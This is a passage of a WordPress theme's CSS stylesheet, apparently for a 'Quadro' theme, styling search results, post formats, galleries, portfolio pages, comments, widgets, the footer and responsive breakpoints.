	border-bottom: 1px solid #dedede;
}

	.result-item-product {
		padding-left: 85px;
	}

	.result-item-portfolio {
		padding-left: 0;
	}

.result-item .byline,
.result-item .entry-meta,
.result-item .entry-thumbnail,
.result-item-product .byline,
.result-item-product .comments-link,
.result-item-portfolio .byline,
.result-item-portfolio .entry-meta {
	display: none;
}

.result-item article:before {
	font-family: 'FontAwesome';
	content: '\f105';
	position: absolute;
		top: 0;
		bottom: 0;
	left: 0;
	height: 30px;
	margin: auto;
	line-height: 10px;
	font-size: 30px;
	color: #ddd;
}

.result-item .entry-header {
	margin-bottom: 10px;
}

.result-item .entry-title {
	display: inline-block;
	font-size: 28px;
}

.result-item .entry-summary {
	clear: both;
}

.result-item-product .entry-thumbnail,
.result-item-portfolio .entry-thumbnail {
	float: left;
	width: 40%;
	margin-right: 20px;
}

.result-item-product .entry-title,
.result-item-portfolio .entry-title {
	display: inline;
}

.result-item-product .entry-meta {
	border: none;
	padding: 0;
	margin: 0;
}

.result-item-product .post-icon:before {
	content: '\f07a';
}

.error-404-text {
	margin-bottom: 24px;
}


/* =Post Formats
----------------------------------------------- */

.post-icon {
	font-family: 'FontAwesome';
}

	.format-standard .post-icon:before {
		content: '\F15C';
	}

	.format-quote .post-icon:before {
		content: '\F10E';
	}

	.format-video .post-icon:before {
		content: '\F008';
	}

	.format-audio .post-icon:before {
		content: '\F025';
	}

	.format-image .post-icon:before {
		content: '\F030';
	}

	.format-gallery .post-icon:before {
		content: '\F06E';
	}

	.format-status .post-icon:before {
		content: '\F021';
	}

	.format-aside .post-icon:before {
		content: '\F0C6';
	}

	.format-link .post-icon:before {
		content: '\F0C1';
	}

	.format-chat .post-icon:before {
		content: '\f086';
	}

/* Audio */
.format-audio .entry-feat_content {
	padding: 40px 4%;
	background: #dedede;
}

.mejs-controls,
.mejs-mediaelement,
.mejs-container {
    background: #424547 !important;
}

.mejs-container {
	padding: 25px 0 !important;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.mejs-controls {
	position: relative !important;
	width: 92% !important;
	margin: auto !important;
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #aaa !important;
}

.mejs-controls div.mejs-horizontal-volume-slider {
	width: 50px !important;	
}

.mejs-controls .mejs-button button:focus {
	outline: none !important;
}


/* Gallery */
.entry-gallery {
	position: relative;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

.entry-gallery .slides li {
	display: none;
}

	.entry-gallery .flex-direction-nav a {
		bottom: auto;
		right: 0;
		left: auto;
	}

	.type-blog .entry-gallery .flex-direction-nav a {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}

		.entry-gallery .flex-prev {
			margin-right: 60px;
		}

			.type-blog .entry-gallery .flex-prev {
				margin-right: 40px;
			}

		.type-blog .entry-gallery .flex-prev:before,
		.type-blog .entry-gallery .flex-next:before {
			font-size: 16px;
		}


/* =Single Post
----------------------------------------------- */

.single-post .site-main {
	padding-top: 40px;
	border-top: 1px solid #dedede;
}

.onsingle-fullwidth-right.single-post .content-area,
.onsingle-fullwidth-left.single-post .content-area {
	width: 100%;
	padding: 0 4%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	.onsingle-fullwidth-right.single-post .entry-content,
	.onsingle-fullwidth-left.single-post .entry-content,
	.onsingle-fullwidth-right.single-post .entry-meta,
	.onsingle-fullwidth-left.single-post .entry-meta,
	.onsingle-fullwidth-right .post-navigation,
	.onsingle-fullwidth-left .post-navigation,
	.onsingle-fullwidth-right.single-post .comments-area,
	.onsingle-fullwidth-left.single-post .comments-area {
		float: left;
		width: 62%;
	}

.onsingle-sidebar-left.single-post .content-area {
	float: right;
	padding: 0 4% 0 0;
}

.onsingle-sidebar-left.single-post .widget-area {
	float: left;
}

.single-post .hentry {
}

	.single-post .entry-header {
		margin-bottom: 30px;
		padding: 0;
	}

		.single-post .entry-header img {
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
		}

	.single-post .entry-content {
		padding: 0;
		margin-bottom: 30px;
	}

		.single-post .entry-title {
			font-size: 38px;
			line-height: 1.4;
			margin-top: 0;
		}

		.single-post .entry-content img {
			-webkit-border-radius: 2px;
			-moz-border-radius: 2px;
			border-radius: 2px;
		}

			.single-post .entry-content img:hover {
				zoom: 1;
				filter: alpha(opacity=80);
				opacity: 0.8;
			}

	.single-post .entry-meta {
		margin: 0;
		border-bottom: 1px solid #dedede;
	}

		.onsingle-fullwidth-right.single-post .entry-meta,
		.onsingle-fullwidth-left.single-post .entry-meta {
			float: right;
			width: 34%;
			text-align: center;
		}

			.onsingle-fullwidth-right.single-post .entry-meta span,
			.onsingle-fullwidth-left.single-post .entry-meta span {
				display: block;
				margin: 15px 0;
			}


/* =Single Portfolio
----------------------------------------------- */

.single-quadro_nym_portfolio .site-main {
	padding-bottom: 0;
}

.single-quadro_nym_portfolio .content-area {
	width: 100% !important;
	padding: 0 !important;
}

.item-header {
	position: relative;
	width: 100%;
	padding: 20px 4%;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	.item-title {
		margin-bottom: 0;
		padding: 0 260px 0 20px;
		font-size: 32px;
		line-height: 38px;
		border-left: 1px solid #aeaeae;
	}

	.actions-header {
		position: absolute;
			top: 0;
			bottom: 0;
			right: 0;
		height: 80px;
		margin: auto 0;
	}

		.actions-header a {
			display: block;
			float: left;
			width: 80px;
			height: 80px;
			border-left: 1px solid #dedede;
			color: #888;
			font-size: 22px;
			line-height: 80px;
			text-align: center;
			-webkit-transition: all 0.2s ease;
			-moz-transition: all 0.2s ease;
		    -ms-transition: all  0.2s ease;
		    -o-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}

			.actions-header a:hover { 
				color: #fff;
			}

			.single-quadro_nym_portfolio .actions-header a.disabled,
			.actions-header a.ajax-disabled {
				cursor: default;
				background: #eeeeee !important;
				color: #bbb !important;
			}

.item-media {
	float: left;
	width: 56%;
}

.expanded-media-margins .item-media,
.regular-slider-media .item-media {
	width: 52%;
	margin: 40px 0 30px 4%;
}

	.media-wrapper {
		position: relative;
	}

	.regular-slider-media .media-wrapper {
		margin-bottom: 10px;
	}

	.item-videos {
		line-height: 0;
	}

	.regular-slider-media .item-videos {
		margin-bottom: 10px;
	}

		.item-media ul {
			list-style: none;
			margin: 0;
		}

			.gallery-item {
				position: relative;
				line-height: 0;
			}

			.expanded-media-margins .gallery-item {
				margin-bottom: 10px;
			}

				.gallery-item img {
					width: 100%;
					border: none !important;
				}

				.expanded-media-margins .gallery-item img {
					-webkit-border-radius: 3px;
					-moz-border-radius: 3px;
					border-radius: 3px;
				}

				.gallery-caption {
					position: absolute;
						bottom: 5px;
						left: 5px;
					max-width: 80%;
					margin-bottom: 0;
					padding: 3px 10px;
					background: #000;
					background: rgba(0,0,0,0.9);
					color: #fff;
					font-size: 90%;
					line-height: 1.5;
					-webkit-border-radius: 2px;
					-moz-border-radius: 2px;
					border-radius: 2px;
				}

.item-content {
	float: right;
	width: 36%;
	padding: 40px 4%;
	clear: none !important;
}

	.item-data {
		margin-bottom: 20px;
		font-size: 85%;
	}

	.item-data:after {
		display: block;
		content: "\00A0";
		width: 60px;
		height: 2px;
		margin-top: 20px;
		background-color: #aaa;
	}

		.item-data p {
			margin-bottom: 5px;
		}

		.item-data span {
			font-weight: bold;
		}

		.item-ext-link:before {
			font-family: 'FontAwesome';
			content: '\f08e';
			margin-right: 5px;
		}

	.item-terms a {
		display: inline-block;
		margin: 0 3px 1px 0;
		padding: 3px 8px;
		border: 1px solid #888;
		color: #111;
		text-transform: uppercase;
		font-size: 10px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
	}

		.item-terms a:hover {
			color: #fff;
		}

.wide-slider-media .item-media {
	width: 100%;
	margin: 0;
}

.wide-slider-media .item-content,
.no-special-media .item-content {
	width: 92%;
}

	.wide-slider-media .item-data,
	.no-special-media .item-data {
		float: right;
		width: 30%;
	}

	.wide-slider-media .item-description,
	.no-special-media .item-description {
		float: left;
		width: 66%;
	}

	.wide-slider-media .item-terms,
	.no-special-media .item-terms {
		float: right;
		width: 30%;
	}


/* =Page Template
----------------------------------------------- */

.page-header {
	position: relative;
	width: 100%;
	margin-bottom: 40px;
	padding: 20px 4%;
	text-align: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.page-header-default {
	background: #fcfcfc;
	border-bottom: 1px solid #dedede;
	border-top: 1px solid #dedede;
}

.page-header-styled {
	padding: 40px 4%;
	background-position: center center;
	background-attachment: fixed;
	text-align: center;
}

	.page-header.header-img {
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;		
	}

.page-header-left {
	text-align: left;
}
	
	.page-header-default .page-title {
		display: inline-block;
		width: 60%;
		margin-bottom: 0;
		font-size: 26px;
		line-height: 1.5;
	}

	.page-header-styled .page-title {
		margin-bottom: 0;
		font-size: 48px;
		line-height: 1.3;
	}

	.page-tagline {
		max-width: 60%;
		margin: 15px auto 0;
		font-size: 26px;
		line-height: 1.4;
	}

		.page-header-left .page-tagline {
			margin: 15px 0 0;
		}

		.page-tagline:before {
			content: "\00A0";
			width: 60px;
			height: 3px;
			margin: 0 auto 15px;
			display: block;
		}

		.page-header-left .page-tagline:before {
			margin: 0 0 15px;
		}

	.page-header-default .page-breadcrumbs {
		position: absolute;
			right: 4%;
			bottom: 0;
			top: 0;
		max-width: 35%;
		height: 1.5em;
		margin: auto 0;
		font-size: 80%;
	}

	.page-header-styled .page-breadcrumbs {
		position: absolute;
			bottom: 0;
			right: 4%;
		display: inline-block;
		margin: 15px 0 0;
		padding: 5px 15px;
		font-size: 80%;
		background-color: #fff;
		-webkit-border-top-left-radius: 2px;
		-webkit-border-top-right-radius: 2px;
		-moz-border-radius-topleft: 2px;
		-moz-border-radius-topright: 2px;
		border-top-left-radius: 2px;
		border-top-right-radius: 2px;
		zoom: 1;
		filter: alpha(opacity=80);
		opacity: 0.8;
	}

.page-template-template-full-width-php .content-area {
	width: 100%;
	padding: 0 4%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.page-template-template-left-sidebar-php .content-area {
	float: right;
	width: 62%;
	padding: 0 4% 0 0;
}

.page-template-template-left-sidebar-php .widget-area {
	float: left;
}

.page-content {
	padding-bottom: 40px;
}

/* Contact Page */
.page-template-template-contact-php .page-header {
	margin-bottom: 0;
}

.contact-map .google-map-contact {
	height: 300px;
}

/* This gets added just in case someone adds the map controls,
 otherwise Zoom in and Zoom out won't display properly */
.gmnoprint img {
	max-width: none; 
}

.page-template-template-contact-php .content-area,
.page-template-template-contact-php .widget-area {
	margin-top: 40px
}

.page-template-template-contact-php .content-area.sidebar-left {
	padding: 0 4% 0 0;
}

.page-template-template-contact-php .widget-area {
	float: left;
}


/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	position: static;
	max-width: none;
	margin: 0;
	background: none;
	text-align: center;
	font-size: 80%;
	color: #111;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.site-content .gallery {
	margin-bottom: 1.5em;
}

dl.gallery-item a img {
	border: none !important;
	max-width: 96%;
	height: auto;
	margin-bottom: 5px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.gallery-item dt {
	max-width: 96%;
	margin: 0 auto;
}

.site-content .gallery dd {
	margin: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Post & Page Navigation
----------------------------------------------- */

.post-navigation,
.paging-navigation,
.comment-navigation {
	margin: 60px 0;
	background: #fff;
	border: 1px solid #dedede;
	overflow: hidden;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	.onsingle-fullwidth-right.single-post .post-navigation,
	.onsingle-fullwidth-left.single-post .post-navigation {
		margin-top: 40px;
	}

	.portfolio-layout-full .paging-navigation {
		margin: 0;
	}

.post-navigation .nav-previous,
.paging-navigation .nav-previous,
.comment-navigation .nav-previous {
	float: left;
	width: 50%;
	border-right: 1px solid #dedede;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.post-navigation .nav-next,
.paging-navigation .nav-next,
.comment-navigation .nav-next {
	float: right;
	width: 50%;
	text-align: right;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	.post-navigation .nav-next:first-of-type,
	.paging-navigation .nav-next:first-of-type,
	.comment-navigation .nav-next:first-of-type {
		border-left: 1px solid #dedede;
	}

.post-navigation a,
.paging-navigation a,
.comment-navigation a {
	display: block;
	padding: 20px 10px;
	text-transform: uppercase;
	font-size: 75%;
}

	.post-navigation a:hover,
	.paging-navigation a:hover,
	.comment-navigation a:hover {
		background: #f5f5f5;
	}

.meta-nav {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 10px;
	background: #f5f5f5;
	vertical-align: middle;
	line-height: 30px;
	text-align: center;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}

.ajax-navigation {
	width: 100%;
	padding: 40px 0;
	text-align: center;
}

	.posts-loader-icon {
		margin-bottom: 20px;
		font-size: 30px;
		color: #888;
	}

		.posts-loader-icon i {
			width: 40px;
			height: 40px;
			background: #fff;
			border: 1px solid #DEDEDE;
			line-height: 40px;
			-webkit-border-radius: 30px;
			-moz-border-radius: 30px;
			border-radius: 30px;
		}

	.ajax-load-more {
		display: inline-block;
		padding: 15px 30px;
		background: #FFF;
		border: 1px solid #dedede;
		font-size: 18px;
		color: #535557;
		cursor: pointer;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		-webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
		box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-ms-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
	}

		.ajax-load-more:hover {
			-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
			box-shadow: 0 0px 10px rgba(0, 0, 0, 0.1);
		}

	.load-no-more {
		display: none;
		font-size: 18px;
	}


/* =Comments
----------------------------------------------- */

.comments-area {
	padding-top: 40px;
	border-top: 1px solid #dedede;
}

	.comments-title {
		font-size: 22px;
	}

		.comments-title span {
		}

	.comment-list {
		list-style: none;
		margin: 30px 0 40px;
	}
	
		.comment-list li {
			margin-bottom: 30px;
		}

		.comment-list > li {
			padding-top: 30px;
			border-top: 1px dashed #dedede;
		}

		li.bypostauthor {
			padding: 15px 20px;
			background: #fafafa;
			border-top: none;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
		}

			.comment-list article {
			}

				.comment-author {
					float: left;
					width: 44%;
				}

					.comment-author img {
						vertical-align: bottom;
						width: 60px;
						height: 60px;
						margin-right: 5px;
						-webkit-border-radius: 30px;
						-webkit-border-bottom-right-radius: 3px;
						-moz-border-radius: 30px;
						-moz-border-radius-bottomright: 3px;
						border-radius: 30px;
						border-bottom-right-radius: 3px;
					}

					.comment-author cite {
						font-size: 100%;
						font-weight: bold;
					}

					.comment-author span {
					}

				.comment-metadata {
					float: right;
					width: 54%;
					text-align: right;
					font-size: 80%;
				}

					.comment-metadata a {
						color: #aaa;
					}

				.comment-awaiting-moderation {
					float: right;
					font-size: 90%;
					font-style: italic;
				}

			.comment-content {
				clear: both;
				width: 100%;
				margin: 10px 0 0;
				font-size: 95%;
			}

			.reply,
			.cancel-comment-reply-link,
			.comment-edit-link {
				display: inline-block;
				padding: 3px 10px;
				background: #eee;
				text-transform: uppercase;
				font-size: 80%;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
			}

			.cancel-comment-reply-link {
				font-size: 65%;
			}

	.comment-list ul.children {
		list-style: none;
		margin: 20px 0 0 40px;
		padding-left: 20px;
		border-left: 1px solid #dedede;
	}

	.comment-respond {
	}

		.comment-reply-title {
			font-size: 22px;
		}

.comment-content a {
	word-wrap: break-word;
}


/* =Sidebar and Widgets
----------------------------------------------- */

.widget-area {
	float: right;
	width: 26%;
	padding: 0 4%;
}

.widget {
	margin: 0 0 40px;
	font-size: 85%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.widget-title {
	font-size: 20px;
}

	.widget-title:after {
		content: "\00A0";
		width: 40px;
		height: 2px;
		margin-top: 10px;
		display: block;
		background-color: #000;
		zoom: 1;
		filter: alpha(opacity=50);
		opacity: 0.5;
	}

.widget ul {
	list-style: none;
	margin: 0;
}

.widget ul li {
	margin-bottom: 10px;
}

	.widget ul li a {
		display: inline-block;
	}

	.widget ul li a:hover {
		zoom: 1;
		filter: alpha(opacity=70);
		opacity: 0.7;
	}

.widget ul.children,
.widget ul.sub-menu {
	margin-top: 10px;
	padding-left: 20px;
	border-left: 1px solid #dedede;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search Widget */
.widget_search input[type="search"] {
	float: left;
	width: 60%;
	height: 40px;
}

.widget_search input[type="submit"] {
	float: right;
	width: 38%;
	height: 40px;
}

/* Recent Posts Widget */
.widget_recent_entries li a:before {
	font-family: 'FontAwesome';
	content: "\F105";
	margin-right: 5px;
}

/* Recent Comments Widget */
.recentcomments:before {
	font-family: 'FontAwesome';
	content: "\f075";
	margin-right: 5px;
	zoom: 1;
	filter: alpha(opacity=40);
	opacity: 0.4;
}

/* Tags Widget */
.tagcloud a {
	display: inline-block;
	border: 1px solid #dedede;
	margin: 0 1px 4px 0;
	padding: 3px 5px;
	text-transform: uppercase;
	font-size: 80% !important;
	vertical-align: middle;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

	.tagcloud a:hover {
		zoom: 1;
		filter: alpha(opacity=70);
		opacity: 0.7;
	}

/* Calendar Widget */
#calendar_wrap {
	padding: 20px;
	border: 1px solid #DEDEDE;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.widget_calendar table {
	margin-bottom: 0;
}

.widget_calendar caption {
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom: 1px solid #dedede;
	text-transform: uppercase;
	font-size: 95%;
}

.widget_calendar thead th,
.widget_calendar tbody td {
	text-align: center;
}

.widget_calendar tfoot tr a {
	display: block;
	margin-top: 10px;
	text-transform: uppercase;
	font-size: 90%;
}

td#next {
	text-align: right;
}

/* Quadro Widgets */	
.google-map-map {
	height: 240px;
}

.quadro-image-widget img {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

a.quadro-rpost-thumb-link {
	display: block !important;
}

.quadro-rpost img {
	float: left;
	width: 26%;
	margin-right: 3%;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.quadro-rpost-data {
	float: left;
	width: 71%;
}

.quadro-rpost-data h4 {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 5px;
}

.quadro-rpost-data p {
	margin-bottom: 0;
	font-size: 80%;
	text-transform: uppercase;
}

.widget_quadro_twitter_widget .follow-section {
	float: right;
	margin-bottom: 10px;
}

.widget_quadro_twitter_widget .twitter-feed {
	clear: both;
}

	.widget_quadro_twitter_widget .twitter-feed li {
		position: relative;
	}

		a.tweet-avatar-link {
			position: absolute;
				top: 0;
				left: 0;
		}

			a.tweet-avatar-link img {
			}

		.widget_quadro_twitter_widget .tweet {
			position: relative;
			margin-bottom: 5px;
			padding-left: 55px;
		}

			.tweet-author-link {
				padding-right: 40px;
			}

				.tweet-author-link h5 {
					display: inline;
					margin-right: 5px;
					font-size: 100%;
				}

				.tweet-author-link span {
					font-size: 90%;
				}

			.tweet-date-link {
				position: absolute;
					top: 0;
					right: 0;
				font-size: 11px;
				color: #888;
			}

			.tweet-content {
				margin-top: 5px;
			}

		.widget_quadro_twitter_widget .tweet-actions {
			clear: both;
			text-align: right;
			zoom: 1;
			filter: alpha(opacity=0);
			opacity: 0;
		}

		.widget_quadro_twitter_widget .twitter-feed li:hover .tweet-actions {
			zoom: 1;
			filter: alpha(opacity=100);
			opacity: 1;
		}	

			.widget_quadro_twitter_widget .tweet-actions a {
				display: inline;
				padding: 0 5px;
				color: #888;
			}

				.widget_quadro_twitter_widget .tweet-actions a:hover {
					color: #222;
				}


/* =Widgetized Layouts
----------------------------------------------- */

.widg-layout1 {
	float: left;
	width: 22.75%;
	margin-left: 3%;
}

	.widg-layout1:first-child {
		margin-left: 0;
	}

.widg-layout2 {
	float: left;
	width: 31.333333%;
	margin-left: 3%;
}

	.widg-layout2:first-child {
		margin-left: 0;
	}

.widg-layout3 {
	float: left;
	width: 22.75%;
	margin-left: 3%;
}

	.widg-layout3:first-child {
		width: 48.5%;
		margin-left: 0;
	}

.widg-layout4 {
	float: left;
	width: 22.75%;
	margin-right: 3%;
}

	.widg-layout4:last-child {
		width: 48.5%;
		margin-right: 0;
	}

.widg-layout5 {
	float: left;
	width: 48.5%;
}

	.widg-layout5:first-child {
		margin-right: 3%;
	}

.widg-layout6 {
	width: 100%;
}

.widg-layout1, .widg-layout2, .widg-layout3, .widg-layout4, .widg-layout5, .widg-layout6 {
	min-height: 1px;
}


/* =Footer
----------------------------------------------- */

.site-footer {
	width: 100%;
}

.inner-footer {
	width: 100%;
	padding: 60px 4% 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.inner-footer .widget {
	margin: 0 0 40px;
}

.bottom-footer {
	width: 100%;
	padding: 30px 4%;
	line-height: 40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.site-info {
	float: left;
	display: inline-block;
	font-size: 80%;
}

	.site-info p {
		margin-bottom: 0;
	}

.footer-social-icon {
	float: right;
	display: inline-block;
	margin: 0;
}


/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/* =Media Queries
----------------------------------------------- */

@media only screen
and (min-width: 960px) {

	.fixed-header {
		position: fixed;
		width: 100%;
			top: 0;
			left: 0;
		background: #fff;
		-webkit-box-shadow: 0px 2px 5px rgba(50, 50, 50, 0.1);
		-moz-box-shadow:    0px 2px 5px rgba(50, 50, 50, 0.1);
		box-shadow:         0px 2px 5px rgba(50, 50, 50, 0.1);
		z-index: 999;
	}

		.fixed-header .top-header,
		.fixed-header .topper-header,
		.fixed-header .site-description,
		.fixed-header .social-area,
		.fixed-header .topper-notice,
		.fixed-header #site-navigation {
			display: none;
		}

		.fixed-header #sticky-navigation {
			display: block !important;
		}

		.fixed-header .bottom-header {
			max-width: 1400px;
			margin: 0 auto;
			padding: 10px 4% !important;
		}

			.boxed .fixed-header .bottom-header {
				width: 90%;
				padding: 10px 5% !important;
			}

		.fixed-header .site-title a {
			font-size: 26px;
		}

		.fixed-header .image-logo {
			margin-top: -3px;
		}

		.fixed-header .image-logo a img {
			height: 40px;
		}

		.fixed-header .main-navigation .menu > li > a {
			color: #111;
		}

		.fixed-header .menu-slider {
			font-size: 20px;
		}

	.site-header-type4 .fixed-header .bottom-header {
		width: 100%;
		padding: 0 !important;
	}

	.site-header-type4 .fixed-header .contact-info,
	.site-header-type4 .fixed-header .site-branding,
	.site-header-type4 .fixed-header .search-area,
	.site-header-type4 .fixed-header .header-cart {
		display: none;
	}

}

@media only screen
and (max-width: 959px) {

	/* Main Layout */

	/* Header */

	/* Modules */
	.slider-wide .headline-caption,
	.slider-wide .striped-caption,
	.slider-regular .striped-caption  {
		top: 60px;
	}

	.slider-regular .slide-caption.right {
		right: auto;
		left: 8%;
	}

	.headline-caption h3 {
		font-size: 52px;
	}

	.headline-caption p {
		font-size: 28px;
	}

	.striped-caption h3 {
		font-size: 42px;
	}

	.striped-caption p {
		font-size: 20px;
	}

	.grid-blog .blog-item {
		width: 50% !important;
	}

	.classic-blog .blog-item,
	.search-results .blog-item,
	.home.blog .blog-item,
	.archive .blog-item {
		padding-left: 65px;
	}

	.classic-blog .post-icon,
	.search-results .post-icon,
	.home.blog .post-icon,
	.archive .post-icon  {
		width: 60px;
		height: 60px;
		line-height: 60px;
		font-size: 32px;
	}

	.teasers-blog .blog-container {
		width: 100%;
		margin: 0;
		padding: 0 4%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	.teasers-blog .widget-area {
		width: 100%;
		padding: 0 4%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	.two-columns .portf-item,
	.three-columns .portf-item,
	.four-columns .portf-item {
		width: 50% !important;
	}

	.services-type1.four-columns .quadro-services li {
		width: 50%;
	}

	.services-type2 .quadro-services li {
		width: 48% !important;
	}

		.services-type2 .quadro-services li:nth-child(3n) {
			margin-right: 2% !important;
		}

			.services-type2.three-columns .quadro-services li:nth-child(3n+1) {
				clear: none;
			}

		.services-type2 .quadro-services li:nth-child(2n) {
			margin-right: 0;
		}

			.services-type2 .quadro-services li:nth-child(2n+1) {
				clear: left;
			}

	.services-type3.four-columns .quadro-services li {
		width: 48.25% !important;
	}

		.services-type3.four-columns .quadro-services li:nth-child(2n) {
			margin-right: 0;
		}

	.testimonials {
		width: 75%;
	}
	
	/* Page */

	/* Single */
	
	/* Single Portfolio */
	
	/* Widget Layouts */
	.widg-layout1 {
		width: 48.5%;
		margin: 0 3% 0 0;
	}

		.widg-layout1:nth-child(2n) {
			margin-right: 0;
		}

	.widg-layout3 {
		width: 48.5%;
		margin: 0 3% 0 0;
	}

		.widg-layout3:first-child {
			width: 100%;
			margin-right: 0;
		}

		.widg-layout3:last-child {
			margin-right: 0;
		}

	.widg-layout4 {
		width: 48.5%;
		margin: 0 0 0 3%;
	}

		.widg-layout4:first-child {
			margin-left: 0;
		}

		.widg-layout4:last-child {
			width: 100%;
			margin-left: 0;
		}

	.widget_quadro_twitter_widget .tweet-actions {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}

}


@media only screen 
and (max-width: 759px) {

	/* Main Layout */
	.content-area {
		width: 100% !important;
		padding: 0 4% !important;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	.widget-area {
		width: 100%;
		padding: 0 4%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	/* Header */
	.header-handler {
		margin-bottom: -48px;
		border-left: 48px solid rgba(0, 0, 0, 0);
		border-top: 48px solid;
	}

		.header-handler:before {
			font-size: 14px;
			top: -42px;
		}

	.topper-notice {
		padding: 12px 12% 12px 4%;
	}

		.notice-dismiss {
			right: 8%;
		}

	.top-header {
		padding: 0 8% 0 4%;
	}

	.site-title {
		display: block;
	}

	.site-description {
		display: none;
	}

	.site-header-type4 .contact-wrapper {
		display: none;
	}
	
	/* Modules */
	.mod-title {
		font-size: 42px;
	}

	.slider-large {
		margin-top: 0 !important;
	}

	.flex-direction-nav,
	.flex-control-nav {
		display: none;
	}

	.slide-caption {
		float: left;
		position: static;
		width: 94%;
		height: auto;
		padding: 15px 3%;
		background: #000;
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
		-webkit-border-radius: 0 !important;
		-moz-border-radius: 0 !important;
		border-radius: 0 !important;
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
	}

		.shape-circle .drop-caption,
		.shape-square .drop-caption {
			-webkit-border-radius: 0 !important;
			-moz-border-radius: 0 !important;
			border-radius: 0 !important;
		}

		.slide-caption h3,
		.slide-caption .caption-text,
		.slide-caption p,
		.slide-caption span.slider-caption-rmore {
			margin: 0;
			padding: 0;
			border: none;
			background: none !important;
		}

		.slide-caption h3 {
			font-size: 20px;
			margin-bottom: 3px;
		}

		.slide-caption p {
			font-size: 15px;
		}

		.striped-caption span.slider-caption-rmore,
		.headline-caption span.slider-caption-rmore {
			display: block;
			margin-top: 5px;
			font-size: 12px;
		}

	.type-slogan {
		font-size: 20px;
	}

	.js-masonry {
		width: 100%;
	}

	.blog-masonry {
		margin: 0;
	}

	.grid-blog .blog-item {
		width: 100% !important;
	}

		.grid-blog .blog-item article {
			margin: 0;
		}

	.blog-container {
		width: 100% !important;
		margin: 0 !important;
		padding: 0 4% !important;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

		.grid-blog .blog-container {
			padding: 0 !important;
		}

	.teasers-blog .entry-thumbnail,
	.teasers-blog .entry-gallery {
		width: 100%;
		margin: 0 0 20px;
	}

	.portfolio-layout-full .terms-filter ul {
		padding: 10px;
	}

		.terms-filter ul li,
